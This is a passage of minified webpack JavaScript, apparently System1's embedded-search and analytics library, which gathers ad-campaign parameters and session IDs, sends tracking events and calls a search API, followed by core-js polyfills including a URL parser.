r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw 